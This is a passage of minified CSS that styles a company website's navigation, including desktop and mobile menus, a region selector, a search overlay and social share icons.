70px;--set-brand__img--object-fit: contain}.c-nav__news-link{--brand__link--display: block;padding-top:var(--brand__main-navigation-news-link--padding, var(--brand__spacing--small));border-top:var(--brand__main-navigation-news-link--border, 1px solid #dfe3e7)}.c-nav__news-content{padding:var(--brand__main-navigation-news-content--padding);flex:1}.c-nav__industries-applications{margin:var(--brand__navigation-industries-applications--margin);background:var(--brand__navigation-industries-applications--background);border:var(--brand__navigation-industries-applications--border);padding:var(--brand__navigation-industries-applications--padding)}.c-nav__item{height:var(--brand__main-navigation-item--height);z-index:var(--brand__main-navigation-item--z-index);position:var(--brand__main-navigation-item--position)}.c-nav__item+.c-nav__item{margin-left:var(--brand__main-navigation-item--margin-left)}.c-nav__item-link{min-width:var(--brand__link--min-width, 105px)}.c-nav__item-link::before{content:var(--set-brand__icon--nav, var(--brand__svg-icon--nav-arrow-down));position:var(--brand__navigation-link-before--position, absolute);right:var(--brand__navigation-link-before--right);left:var(--brand__navigation-link-before--left);zoom:var(--brand__navigation-link-before--zoom);top:var(--brand__navigation-link-before--top, calc(50% - (var(--brand__spacing) + var(--brand__spacing--small)) / 2));height:var(--brand__navigation-link-before--height, calc(var(--brand__spacing) * 2 - var(--brand__spacing--small)));filter:var(--brand__navigation-link-before--filter, none);z-index:var(--brand__navigation-link-before--z-index, 1);transform:var(--brand__navigation-link-before--transform);transition:var(--brand__btn--transition, all 0.3s ease-in)}.c-nav__item-link--no-icon{--set-brand__icon--nav: ""}.c-nav__item .logo-sdm{--set-brand__img--display: var(--brand__logo-sdm--display, none);--set-brand__img--max-width: 74px}@media(min-width: 87.5em){.c-nav__item{--brand__main-navigation-item--margin-left: var(--brand__spacing--small)}.c-nav__item-link{--set-brand__link--padding: 0 calc(var(--brand__spacing) + var(--brand__spacing--small)) 0 var(--brand__spacing);--brand__navigation-link-before--right: calc(var(--brand__spacing--tiny) + var(--brand__spacing--small))}.c-nav__item-link--no-icon{--set-brand__link--padding: 0 var(--brand__spacing)}}@media(max-width: 87.49em){.c-nav__item{--brand__main-navigation-item--margin-left: 1px}.c-nav__item-link{--set-brand__link--padding: 0 calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) 0 var(--brand__spacing--small);--brand__navigation-link-before--right: 3px}.c-nav__item-link--no-icon{--set-brand__link--padding: 0 var(--brand__spacing--small)}}.c-nav__item.active{--brand__logo-sdm--display: none}.c-nav__item.sdm-nav .o-grid{--o-gap--column: 30px;--o-grid-template-columns: auto}.c-nav__item.sdm-nav .c-nav__news{min-width:0}.c-nav__item.sdm-nav .c-nav__news .a-btn--primary,.c-nav__item.sdm-nav .c-nav__news .mktoButton{min-width:170px}@media(max-width: 61.24em){.c-nav__item.sdm-nav>.c-nav__sub>.o-grid>:first-child{order:3}.c-nav__item.sdm-nav>.c-nav__sub>.o-grid>:nth-child(2){order:2}.c-nav__item.sdm-nav>.c-nav__sub>.o-grid>:nth-child(3){order:1}.c-nav__item.sdm-nav>.c-nav__sub>.o-grid>.c-nav__news{order:4}}.c-nav__item .c-top-nav__has-sub-overview-link,.c-nav__item .c-top-nav__has-sub-sub-overview-link{display:none}.c-nav__share{--brand__main-sub-navigation-item--margin: 0;--brand__footer-share-item-margin: 0 0 0 17px;--brand__footer-share-image-size: 41px;--set-brand__img--vertical-align: middle}.c-nav__share a{padding:0}@media(min-width: 87.5em){.c-nav{--brand__main-navigation-right--position: relative}.c-nav__item-main .c-nav__sub{--brand__main-sub-navigation-left: calc(var(--brand__spacing--large) + var(--brand__spacing));--brand__main-sub-navigation-right: calc((var(--brand__spacing) + var(--brand__spacing--tiny)) * -1)}.c-nav__item-main .c-nav__sub.c-nav__sub-3-col{--brand__main-sub-navigation-left: calc(12.5% + var(--brand__spacing));--brand__main-sub-navigation-right: calc(12.5% - var(--brand__spacing--tiny))}}@media(max-width: 87.49em){.c-nav__item-main .c-nav__sub{--brand__main-sub-navigation-left: calc(var(--brand__spacing--huge) + var(--brand__spacing--tiny));--brand__main-sub-navigation-right: calc(var(--brand__spacing--huge) + var(--brand__spacing--tiny))}}@media(min-width: 61.25em)and (max-width: 87.49em){.c-nav__item-main .c-nav__item-link{--brand__link--font-size: 14px;line-height:17px}.c-nav__item-main .c-nav__item-link::before{line-height:28px}.c-nav .c-nav__contact .a-btn--primary,.c-nav .c-nav__contact .mktoButton{--brand__btn--font-size: 14px}}@media(min-width: 61.25em){.c-nav{--brand__main-share--margin: var(--brand__spacing--large) calc((var(--brand__spacing) + var(--brand__spacing--tiny)) * -1) calc((var(--brand__spacing) + var(--brand__spacing--tiny)) * -1);--brand__nav-logo__stratasysdirect--margin: 0 20px 0 0}.c-nav__news{position:var(--brand__main-navigation-news--position, relative);--brand__main-navigation-news--min-height: 300px}.c-nav__news:not(.has-title){--brand__main-navigation-news-content--padding: calc(var(--brand__spacing--small) + 3px) calc(var(--brand__spacing--tiny) + 1px) calc(var(--brand__spacing--tiny) + 1px) calc(var(--brand__spacing--tiny) + 1px)}.c-nav__news.has-title .c-nav__news-image{background:rgb(var(--brand__color--white));padding:var(--brand__spacing--small);margin-bottom:var(--brand__spacing--small)}.c-nav__news.has-title h6,.c-nav__news.has-title .h6{--set-brand__typography--margin-bottom: 0;position:var(--brand__main-navigation-news-h6--position, absolute);left:var(--brand__main-navigation-news-h6--left, 98px);top:var(--brand__main-navigation-news-h6--top, var(--brand__spacing));right:var(--brand__main-navigation-news-h6--right, var(--brand__spacing));height:var(--brand__main-navigation-news-h6--height, 70px);display:var(--brand__main-navigation-news-h6--display, flex);align-items:var(--brand__main-navigation-news-h6--align-items, center);overflow:var(--brand__main-navigation-news-h6--overflow, hidden)}.c-nav__item{--brand__main-navigation-item--height: 100%}.c-nav__item-link{height:var(--brand__main-navigation-link--height, 100%);--brand__link--position: relative;--brand__link--display: flex;flex-direction:var(--brand__main-navigation-link--flex-direction, column);justify-content:var(--brand__main-navigation-link--justify-content, center);background:var(--brand__main-navigation-link--background);text-align:var(--brand__main-navigation-link--text-align, center);transition:var(--brand__btn--transition, background 0.2s ease)}.c-nav__item-link::after{content:"";position:var(--brand__navigation-link-after--position, absolute);left:var(--brand__navigation-link-after--left, 0);width:var(--brand__navigation-link-after--width, 0);bottom:var(--brand__navigation-link-after--bottom, 0);height:var(--brand__navigation-link-after--height, 3px);background:var(--brand__navigation-link-after--background);z-index:var(--brand__navigation-link-after--z-index, 1);transition:var(--brand__btn--transition, width 0.2s ease)}.c-nav__item-link .c-rich-text{font-size:var(--brand__main-navigation-small--font-size, 10px);position:absolute;left:0;top:calc(var(--brand__spacing--small)*-1 - 2px);--brand__typography-p--color: rgb(223 227 231)}.c-nav__item .c-nav__item-button{--brand__button--display: none}.c-nav__item.nav-active,.c-nav__item.active,.c-nav__item.c-top-navigation--item:hover{--brand__main-navigation-item--z-index: 1}.c-nav__item.nav-active .c-nav__item-link,.c-nav__item.active .c-nav__item-link,.c-nav__item.c-top-navigation--item:hover .c-nav__item-link{--brand__link-hover--color: rgb(var(--brand__color--white));--brand__main-navigation-link--background: linear-gradient(180deg, rgba(var(--brand__color--primary), 0) 0%, rgba(var(--brand__color--primary), 0.1864078) 100%);--brand__navigation-link-after--width: 100%;--brand__navigation-link-before--transform: rotate(-180deg);--brand__navigation-link-after--background: rgb(var(--brand__color--primary))}.c-nav__item.nav-active .c-nav__item-link .c-rich-text,.c-nav__item.active .c-nav__item-link .c-rich-text,.c-nav__item.c-top-navigation--item:hover .c-nav__item-link .c-rich-text{--brand__typography-p--color: rgb(var(--brand__color--white))}.c-nav__item.active .c-nav__sub,.c-nav__item.c-top-navigation--item:hover .c-nav__sub{--brand__main-sub-navigation-height: auto;--brand__main-sub-navigation-visibility: visible;--brand__main-sub-navigation-opacity: 1;--brand__main-sub-navigation-display: block;--brand__main-sub-navigation-padding: calc(var(--brand__spacing--large) - var(--brand__spacing--tiny)) calc(var(--brand__spacing) + var(--brand__spacing--tiny)) calc(var(--brand__spacing) + var(--brand__spacing--tiny))}.c-nav__industries-applications .c-nav__sub{min-width:var(--brand__navigation--industries-sub--min-width, 565px)}.c-nav.option-3 .c-nav__industries-applications .active,.c-nav.option-3 .c-nav__industries-applications .nav-active{--brand__navigation--industries-link--bg: linear-gradient(rgb(var(--brand__color--black90)), rgba(var(--brand__color--primary), 0.07))}.c-nav__contact{margin-left:var(--brand__main-navigation-contact--margin-left, calc(var(--brand__spacing) + var(--brand__spacing--tiny)));white-space:var(--brand__main-navigation-contact--white-space, nowrap)}}@media(max-width: 61.24em){body:not(.landing-page-mode) .c-nav{--brand__main-navigation-right--position: fixed;--brand__main-navigation-right--top: var(--brand__main-navigation-mobile);--brand__main-navigation-right--left: 0;--brand__main-navigation-right--right: 0;--brand__main-navigation-right--overflow-x: hidden;--brand__main-navigation-right--overflow-y: auto;--brand__main-navigation-right--height: 0;--u-display: none;-webkit-overflow-scrolling:touch;--brand__logo-sdm--display: inline-block;scroll-behavior:smooth;background:rgb(var(--brand__color--background));padding:var(--brand__spacing--small);box-sizing:border-box}body:not(.landing-page-mode) .c-nav.active{position:absolute;--brand__main-navigation-right--height: 100vh;--u-display: block}body:not(.landing-page-mode) .c-nav.active .c-top-nav{padding-bottom:var(--brand__main-navigation-mobile-padding)}body:not(.landing-page-mode) .c-nav h6,body:not(.landing-page-mode) .c-nav .h6{--set-brand__typography--margin-bottom: 0;--brand__typography--heading-position: relative;display:block}body:not(.landing-page-mode) .c-nav h6 a,body:not(.landing-page-mode) .c-nav .h6 a{--set-brand__link--color: rgb(var(--brand__color--background-dark));color:rgb(var(--brand__color--background-dark))}body:not(.landing-page-mode) .c-nav h6 a:hover,body:not(.landing-page-mode) .c-nav .h6 a:hover{--set-brand__link--color: rgb(var(--brand__color--background-dark))}body:not(.landing-page-mode) .c-nav__item{--brand__main-navigation-item--position: relative}body:not(.landing-page-mode) .c-nav__item-link{--set-brand__link--color: rgb(var(--brand__color--background-dark));--brand__link--display: block;--brand__link--position: relative;--set-brand__link--padding: 0}body:not(.landing-page-mode) .c-nav__item-link:hover{--brand__link--color: rgb(var(--brand__color--background-dark))}body:not(.landing-page-mode) .c-nav__item-link::before{--brand__navigation-link-before--transform: rotate(-90deg);--brand__navigation-link-before--zoom: 1.5}body:not(.landing-page-mode) .c-nav__item .c-nav__item-link{background:var(--brand__navigation-link--background, rgb(var(--brand__color--white)));--set-brand__link--padding: calc(var(--brand__spacing--small) + 1px) var(--brand__spacing--small);--brand__link--margin-bottom: 1px;--brand__link--font-weight: bold;--set-brand__link-hover--color: rgb(var(--brand__color--background-dark));--brand__link--display: flex;align-items:center;overflow:hidden}body:not(.landing-page-mode) .c-nav__item .c-nav__item-link::before{--brand__navigation-link-before--right: var(--brand__spacing--small);--brand__btn--transition: none}body:not(.landing-page-mode) .c-nav__item .c-nav__item-link.c-nav__item-link--no-icon::before{display:none}body:not(.landing-page-mode) .c-nav__item .c-nav__item-link .logo-sdm{--set-brand__img--position-margin: 0 22px 0 0}body:not(.landing-page-mode) .c-nav__item .c-nav__item-button,body:not(.landing-page-mode) .c-nav__item .c-top-nav__item-button,body:not(.landing-page-mode) .c-nav__item .c-nav__sub-item-button{position:var(--brand__button--position, absolute);right:var(--brand__button--right, 0);top:var(--brand__button--top, 0);left:var(--brand__button--left);bottom:var(--brand__button--bottom);height:var(--brand__button--height, calc(var(--brand__spacing--large) + var(--brand__spacing--tiny) + 3px));--brand__button--width: 100%;z-index:var(--brand__button--z-index, 3);overflow:var(--brand__button--overflow, hidden);text-indent:var(--brand__button--text-indent, -1000px)}body:not(.landing-page-mode) .c-nav__item.active{position:var(--brand__main-nav__active-item--position, fixed);top:var(--brand__main-nav__active-item--top, var(--brand__main-navigation-mobile));left:var(--brand__main-nav__active-item--left, 0);right:var(--brand__main-nav__active-item--right, 0);bottom:var(--brand__main-nav__active-item--bottom, 0);height:var(--brand__main-nav__active-item--height, 100vh);z-index:var(--brand__main-nav__active-item--z-index, 9);padding:var(--brand__main-nav__active-item--padding, var(--brand__spacing--small) var(--brand__spacing--small) var(--brand__spacing--large));background:var(--brand__main-nav__active-item--z-index, rgb(var(--brand__color--background)));overflow-y:var(--brand__main-nav__active-item--overflow-y, auto);-webkit-overflow-scrolling:touch;scroll-behavior:smooth;box-sizing:border-box}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub-close{--brand__link--display: none}body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-button,body:not(.landing-page-mode) .c-nav__item.active .c-top-nav__item-button{--brand__button--left: var(--brand__spacing--small);--brand__button--top: var(--brand__spacing--small);--brand__button--height: 62px;--brand__button--z-index: 9;width:calc(100vw - 110px)}body:not(.landing-page-mode) .c-nav__item.active ul.active .c-nav__sub-item-button{--brand__button--height: 62px;--brand__button--z-index: 9;width:calc(100vw - 110px)}body:not(.landing-page-mode) .c-nav__item.active ul.active .c-top-nav__has-sub-sub-overview-link{display:block;position:absolute;right:20px;top:17px;text-decoration:underline}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub{--brand__main-sub-navigation-position: static;--brand__main-sub-navigation-height: auto;--brand__main-sub-navigation-opacity: 1;--brand__main-sub-navigation-visibility: visible;--brand__main-sub-navigation-top: 0;--brand__main-sub-navigation-left: 0;--brand__main-sub-navigation-background: none;--brand__main-sub-navigation-display: block;--brand__main-sub-navigation-z-index: 0}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub li{--brand__main-sub-navigation-item--margin: 0;font-weight:700}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub li a{background:rgb(var(--brand__color--white));--set-brand__link--padding: calc(var(--brand__spacing--small) + 1px) var(--brand__spacing--small);--brand__link--margin-bottom: 1px;--brand__link--display: block;--brand__link--position: relative}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub li a::before{display:var(--brand__navigation-link-before--display, none);content:var(--brand__svg-icon--nav-arrow-down);position:var(--brand__navigation-link-before--position, absolute);right:var(--brand__navigation-link-before--right, var(--brand__spacing--small));zoom:var(--brand__navigation-link-before--zoom, 1.5);top:var(--brand__navigation-link-before--top, calc(50% - (var(--brand__spacing) + var(--brand__spacing--small)) / 2));height:var(--brand__navigation-link-before--height, calc(var(--brand__spacing) * 2 - var(--brand__spacing--small)));filter:var(--brand__navigation-link-before--filter);z-index:var(--brand__navigation-link-before--z-index, 1);transform:var(--brand__navigation-link-before--transform, rotate(-90deg))}body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub li h6 a::before,body:not(.landing-page-mode) .c-nav__item.active .c-nav__sub li .has-subitems a::before{--brand__navigation-link-before--display: block}body:not(.landing-page-mode) .c-nav__item.active .o-gap.o-gap--large,body:not(.landing-page-mode) .c-nav__item.active .o-gap.o-gap{--o-gap--column: 0;--o-gap--row: 0;padding-bottom:50px}body:not(.landing-page-mode) .c-nav__item.active .c-top-nav__has-sub-overview-link{display:block;position:absolute;right:10px;text-decoration:underline}body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-link{--set-brand__link--padding: calc(var(--brand__spacing) - 2px) var(--brand__spacing--huge) calc(var(--brand__spacing) - 2px) calc(var(--brand__spacing--large) + var(--brand__spacing--tiny))}body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-link::before{content:var(--brand__svg-icon--arrow-left);--brand__navigation-link-before--transform: rotate(0deg);--brand__navigation-link-before--left: var(--brand__spacing--small);--brand__navigation-link-before--zoom: 1;--brand__navigation-link-before--top: calc(50% - 11px)}body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-link .c-nav__industries-applications--content{--brand__typography-p--color: rgb(var(--brand__color--background-dark))}body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-link .c-rich-text,body:not(.landing-page-mode) .c-nav__item.active .c-nav__item-link .c-nav__industries-applications-bg{display:none}body:not(.landing-page-mode) .c-nav__item.active .c-nav__overview{--brand__main-navigation-overview--padding: 0;--brand__main-sub-navigation-item--margin: 0;--brand__main-navigation-overview--border: none;position:var(--brand__main-navigation-overview--position, absolute);top:var(--brand__main-navigation-overview--top, 16px);right:var(--brand__main-navigation-overview--right, 30px);z-index:var(--brand__main-navigation-overview--z-index, 9)}body:not(.landing-page-mode) .c-nav__item.active .c-nav__overview strong{font-weight:400}body:not(.landing-page-mode) .c-nav__item.active .c-nav__overview a{--brand__link--text-decoration: underline}body:not(.landing-page-mode) .c-nav__item.active .c-nav__overview a::before{display:none}body:not(.landing-page-mode) .c-nav .o-list .o-list{position:var(--brand__main-last-sub__navigation-position, relative);height:var(--brand__main-last-sub__navigation-height, 0);overflow:var(--brand__main-last-sub__navigation-overflow, hidden);visibility:var(--brand__main-last-sub__navigation-visibility, hidden);opacity:var(--brand__main-last-sub__navigation-opacity, 0);background-color:var(--brand__main-last-sub__navigation-background, rgb(var(--brand__color--white)))}body:not(.landing-page-mode) .c-nav .o-list .o-list li a::before{display:none}body:not(.landing-page-mode) .c-nav .o-list.active{position:var(--brand__main-nav__active-item--position, fixed);top:var(--brand__main-nav__active-item--top, var(--brand__main-navigation-mobile));left:var(--brand__main-nav__active-item--left, 0);right:var(--brand__main-nav__active-item--right, 0);bottom:var(--brand__main-nav__active-item--bottom, 0);height:var(--brand__main-nav__active-item--height, 100vh);z-index:var(--brand__main-nav__active-item--z-index, 9);padding:var(--brand__main-nav__active-item--padding, var(--brand__spacing--small) var(--brand__spacing--small) var(--brand__spacing--large));background:var(--brand__main-nav__active-item--z-index, rgb(var(--brand__color--background)));overflow-y:var(--brand__main-nav__active-item--overflow-y, auto);-webkit-overflow-scrolling:touch;scroll-behavior:smooth;box-sizing:border-box;z-index:10}body:not(.landing-page-mode) .c-nav .o-list.active h6 a,body:not(.landing-page-mode) .c-nav .o-list.active .h6 a{--brand__link--font-weight: 400;--set-brand__link--padding: calc(var(--brand__spacing) - 2px) calc(var(--brand__spacing--huge) + var(--brand__spacing--small)) calc(var(--brand__spacing) - 2px) calc(var(--brand__spacing--large) + var(--brand__spacing--tiny))}body:not(.landing-page-mode) .c-nav .o-list.active h6 a::before,body:not(.landing-page-mode) .c-nav .o-list.active .h6 a::before{content:var(--brand__svg-icon--arrow-left);--brand__navigation-link-before--transform: rotate(0deg);left:var(--brand__spacing--small);--brand__navigation-link-before--zoom: 1;--brand__navigation-link-before--top: calc(var(--brand__spacing) - 1px);--brand__btn--transition: none}body:not(.landing-page-mode) .c-nav .o-list.active .c-nav__sub-item-button{--brand__button--left: 0;--brand__button--width: 100%;--brand__button--height: auto;--brand__button--bottom: 0;--brand__button--z-index: 9}body:not(.landing-page-mode) .c-nav .o-list.active .o-list{--brand__main-last-sub__navigation-height: auto;--brand__main-last-sub__navigation-visibility: visible;--brand__main-last-sub__navigation-opacity: 1;background:0 0}body:not(.landing-page-mode) .c-nav .o-list.active .o-list li a{background:0 0}body:not(.landing-page-mode) .c-nav__news .u-bg-color-background{background-color:var(--brand__main-navigation-news--background, rgb(var(--brand__color--white)));margin-top:var(--brand__main-navigation-news--margin, var(--brand__spacing));display:var(--brand__main-navigation-news--display, block);flex-direction:var(--brand__main-navigation-news--flex-direction);--brand__main-navigation-news--padding: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}body:not(.landing-page-mode) .c-nav__news:not(.has-title) img,body:not(.landing-page-mode) .c-nav__news:not(.has-title) picture{--set-brand__img--width: 100%;--set-brand__img--object-fit: contain}body:not(.landing-page-mode) .c-nav__news:not(.has-title) .c-nav__news-content{--brand__main-navigation-news-content--padding: var(--brand__spacing) 0 0}body:not(.landing-page-mode) .c-nav__news.has-title .u-bg-color-background{--brand__main-navigation-news--display: flex;--brand__main-navigation-news--flex-direction: row-reverse}body:not(.landing-page-mode) .c-nav__news.has-title h6,body:not(.landing-page-mode) .c-nav__news.has-title .h6{--set-brand__typography--margin-bottom: var(--brand__spacing--small)}body:not(.landing-page-mode) .c-nav__news.has-title .c-nav__news-content{--brand__main-navigation-news-content--padding: 0 calc(var(--brand__spacing) + var(--brand__spacing--tiny)) 0 0}body:not(.landing-page-mode) .c-nav__industries-applications{--brand__typography-p--color: rgb(var(--brand__color--background-dark))}body:not(.landing-page-mode) .c-nav__contact{margin-top:11px}body:not(.landing-page-mode) .c-nav__contact .a-btn,body:not(.landing-page-mode) .c-nav__contact .mktoButton{--brand__btn--display: block;--brand__btn--border-radius: 0;--brand__btn--font-weight: 400;--brand__btn--text-transform: none;padding-left:calc(var(--brand__spacing--large) + 3px)}body:not(.landing-page-mode) .c-nav__contact .a-btn::before,body:not(.landing-page-mode) .c-nav__contact .mktoButton::before{content:var(--brand__svg-icon--comment);position:var(--brand__navigation-contact-before--position, absolute);left:var(--brand__navigation-contact-before--left, calc(var(--brand__spacing--tiny) + var(--brand__spacing--small)));filter:var(--brand__navigation-contact-before--filter, brightness(0) invert(1));top:var(--brand__navigation-contact-before--top, calc(var(--brand__spacing--tiny) + var(--brand__spacing--small)))}body:not(.landing-page-mode) .c-nav .c-top-nav{padding-top:12px}body:not(.landing-page-mode) .c-nav .c-top-nav a{--brand__link--font-weight: normal}body:not(.landing-page-mode) .c-nav .c-top-nav .c-nav__item .c-nav__item-link{--brand__navigation-link--background: none;z-index:0}body:not(.landing-page-mode) .c-nav .c-top-nav .c-nav__item:not(.has-sub) .c-nav__item-link::before{display:none}body:not(.landing-page-mode) .c-nav .c-top-nav .c-nav__item:not(.active) .c-top-nav__item-button{position:absolute;top:0;right:0;bottom:0;left:auto;z-index:3;width:100%;display:block}}.c-top-nav .c-nav__item{--brand__main-navigation-item--position: relative}.c-top-nav .c-nav__item .c-icon{opacity:var(--brand__top-icon-opacity, 0.7);margin-right:var(--brand__spacing--tiny);display:var(--brand__top-nav-icon-display)}.c-top-nav .c-nav__item:hover{--brand__top-icon-opacity: 1}@media(min-width: 61.25em){.c-top-nav .c-nav__item-link::before{--brand__navigation-link-before--right: var(--brand__spacing--small);--brand__navigation-link-before--zoom: 0.8;--brand__navigation-link-before--filter: brightness(0) invert(1);--brand__navigation-link-before--top: 15px;--brand__navigation-link-before--height: auto;--brand__navigation-link-before--right: 23px;bottom:15px}.c-top-nav .c-nav__item::after{content:"";height:25px;right:0;background:rgba(255,255,255,.2);width:1px;top:50%;transform:translateY(-50%);position:absolute}.c-top-nav .c-nav__item .c-top-nav__item-button{display:none}.c-top-nav .c-nav__item:not(.has-sub) .c-nav__item-link::before{display:none}.c-top-nav .c-nav__item-link{--brand__main-navigation-link--flex-direction: row;--set-brand__link--padding: 10px 30px;--brand__link--font-size: 14px;align-items:center}.c-top-nav .c-nav__sub{--brand__main-sub-navigation-right: 0}}@media(max-width: 61.24em){.c-top-nav{--brand__top-nav-icon-display: none}.c-top-nav .c-nav__item.active .c-nav__item-link{--set-brand__link--padding: calc(var(--brand__spacing) - 2px) 0 calc(var(--brand__spacing) - 2px) calc(var(--brand__spacing--large) + var(--brand__spacing--tiny));--brand__navigation-link--background: rgb(var(--brand__color--white))}.c-top-nav .c-nav__item.active .c-top-nav__item-button{top:10px;right:10px;left:10px;bottom:auto;min-height:62px;width:95%}.c-top-nav .c-nav__item.active .c-nav__sub{--brand__main-last-sub__navigation-height: auto;--brand__main-last-sub__navigation-opacity: 1;--brand__main-last-sub__navigation-visibility: visible;--brand__main-last-sub__navigation-background: none}.c-top-nav .c-nav__item.active .c-nav__sub li a{background:0 0}}@-moz-document url-prefix(){.c-top-nav .c-nav__item-link::before{right:16px}}.c-top-icon{margin-left:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}.c-top-icon a{--brand__link--font-size: 14px;--brand__link--display: inline-block;--set-brand__link--padding: var(--brand__spacing--small) calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}.c-top-icon a .c-icon{opacity:var(--brand__top-icon-opacity, 0.7)}.c-top-icon a:hover{--brand__top-icon-opacity: 1}.c-top-icon a.c-nav__item-link{--brand__link--min-width: auto}.c-top-icon a.c-nav__item-link::before{display:none}.c-region.c-nav__item{padding:calc(var(--brand__spacing--small)) 0}.c-region .c-icon__global{margin:0 8px}.c-region .u-hide-until-desktop{--brand__link--font-size: 14px}.c-region .o-list{border-top:1px solid #dfe3e7;padding-top:calc(var(--brand__spacing--tiny) + var(--brand__spacing--small));margin-top:calc(var(--brand__spacing--tiny) + var(--brand__spacing--small))}.c-region .o-list a{--brand__link--display: inline-block;--brand__link--position: relative}.c-region .o-list a.active{--set-brand__link--color: rgb(var(--brand__color--primary))}.c-region .o-list a.active::after{content:var(--brand__svg-icon--check);margin-left:60px}.c-region .o-list:first-child{border-top:none;padding-top:0}@media(min-width: 61.25em){.c-region .c-region--link-all{display:none}}@media(max-width: 61.24em){.c-region .c-region--title{--brand__typography-p--color: rgb(var(--brand__color--secondary));padding:7px var(--brand__spacing--small) 0;margin-bottom:var(--brand__spacing--small)}.c-region .c-region--title .c-icon__global{display:none}.c-region .o-list{background:rgb(var(--brand__color--white));margin-top:0;padding:21px}.c-region .o-list:last-child{padding-bottom:var(--brand__main-navigation-mobile-padding)}}.c-top-navigation{--brand__main-navigation-z-index: 10}.c-top-navigation .c-icon__nav-arrow{--set-brand__icon--filter: brightness(0) invert(1);transform:var(--brand__navigation-icon-arrow--transform);transition:var(--brand__btn--transition, all 0.3s ease-in)}.c-top-navigation .c-nav__item{--brand__main-navigation-item--position: relative;--brand__main-navigation-item--margin-left: 0}.c-top-navigation .c-nav__item.c-top-navigation--item .c-nav__sub{--brand__main-sub-navigation-padding: calc(var(--brand__spacing--tiny) + var(--brand__spacing--small))}.c-top-navigation .c-nav__item.c-top-navigation--item .c-nav__sub li:first-child{--brand__main-sub-navigation-item--margin: 0}.c-top-navigation .c-nav__item:hover{--brand__navigation-icon-arrow--transform: rotate(-180deg)}.c-top-navigation .c-top-nav .c-nav__sub{--brand__main-sub-navigation-min-width: 210px}.c-top-navigation .c-region .c-nav__sub{--brand__main-sub-navigation-min-width: 348px;box-sizing:border-box}.c-top-navigation .c-region .c-nav__sub .c-icon__global{--set-brand__icon--filter: contrast(0.02);margin-right:10px}.c-top-navigation .c-region .c-region--title{font-size:12px;text-transform:uppercase;border-bottom:1px solid #dfe3e7;margin-right:15px;padding-bottom:13px}.c-top-navigation .c-region .c-region--title strong{color:#34323f}.c-top-navigation .c-region .c-region--link-all{margin-left:auto;--brand__link--font-size: 16px;text-transform:none}.c-top-navigation .c-region h6,.c-top-navigation .c-region .h6{--set-brand__typography--margin-bottom: 12px}.c-top-navigation .c-top-right{--u-display: flex}@media(min-width: 61.25em)and (max-width: 87.49em){.c-top-navigation{--brand__main-navigation-padding: 0 calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-top-navigation .c-region{margin-right:calc(var(--brand__spacing--tiny) + var(--brand__spacing--small));white-space:nowrap}}@media(max-width: 61.24em){.c-top-navigation{height:0}.c-top-navigation .c-nav__item{--brand__main-navigation-item--position: static}.c-top-navigation .c-nav__item.c-top-navigation--item .c-nav__sub{--brand__main-sub-navigation-left: 0;--brand__main-sub-navigation-right: 0;--brand__main-sub-navigation-background: rgb(var(--brand__color--background));--brand__main-sub-navigation-height: 100vh;--brand__main-sub-navigation-top: var(--brand__main-navigation-mobile);--brand__main-sub-navigation-padding: var(--brand__spacing--small);width:100vw}.c-top-navigation .c-nav__item.c-top-navigation--item.region-active .c-nav__sub{--brand__main-sub-navigation-overflow: auto;--brand__main-sub-navigation-visibility: visible;--brand__main-sub-navigation-opacity: 1;--brand__main-sub-navigation-display: block;--brand__main-sub-navigation-position: fixed}}.c-top-navigation.always-sticky{--brand__main-navigation-position: sticky;--brand__main-navigation-top: 0px;--brand__main-navigation-z-index: 1000}.c-top-search{display:var(--brand__top-search--display, none);position:var(--brand__top-search--position, fixed);top:var(--brand__top-search--top, 0);left:var(--brand__top-search--left, 0);width:var(--brand__top-search--width, 100vw);height:var(--brand__top-search--height, 100vh);background:var(--brand__top-search--background, rgba(0, 0, 0, 0.2));padding:var(--brand__top-search--padding);z-index:var(--brand__top-search--z-index, 9999991)}.c-top-search.active{--brand__top-search--display: block}.c-top-search+.c-component:not(.has-image):not(.c-page--printer),.c-top-search+div>.c-component:not(.has-image):not(.c-page--printer) .c-top-search+.c-page--recycling{--component--padding-top: 60px}@media(min-width: 46.25em){.c-top-search+.c-component:not(.has-image):not(.c-page--printer),.c-top-search+div>.c-component:not(.has-image):not(.c-page--printer) .c-top-search+.c-page--recycling{--component--padding-top: 130px;--component--padding-bottom: var(--brand__spacing--large)}}@media(min-width: 87.5em){.c-top-search{--brand__top-search--padding: 47px 105px 0 200px}}@media(min-width: 61.25em)and (max-width: 87.49em){.c-top-search{--brand__top-search--padding: 47px 100px 0}.c-top-search .c-component-search{--brand__c-search--padding: 30px 50px}}@media(max-width: 61.24em){.c-top-search{--brand__top-search--padding: 0;--brand__top-search--top: var(--brand__main-navigation-mobile)}.c-top-search .c-component-search{--brand__c-search--border: none}.c-top-search .js-search-close{display:none}}@media(max-width: 61.24em){.no-scroll .c-main-navigation{--brand__main-navigation-z-index: 9999990;--brand__main-navigation-position: fixed;top:0;left:0;right:0}.no-scroll .c-top-navigation{--brand__main-navigation-z-index: 9999992}}.c-share a{--brand__link--display: flex;--brand__link--opacity: 1;background:var(--brand__footer-share-item-background, rgb(var(--brand__color--white)));overflow:var(--brand__footer-share-item-overflow, hidden);border-radius:var(--brand__footer-share-item-border-radius, 50%);justify-content:var(--brand__footer-share-item-justify-content, center);align-items:var(--brand__footer-share-item-align-items, center);margin:var(--brand__footer-share-item-margin)}.c-share a img{--set-brand__img--width: var(--brand__footer-share-image-size, 100%);--set-brand__img--min-height: var(--brand__footer-share-image-size, 100%);-o-object-fit:contain;object-fit:contain;filter:var(--brand__footer-share_image--filter)}.js-nav--bottom{display:var(--brand__main-share--display, flex);margin:var(--brand__main-share--margin);padding:var(--brand__main-share--padding, 16px 34px);--set-brand__img--vertical-align: middle;--set-brand__img--max-width: 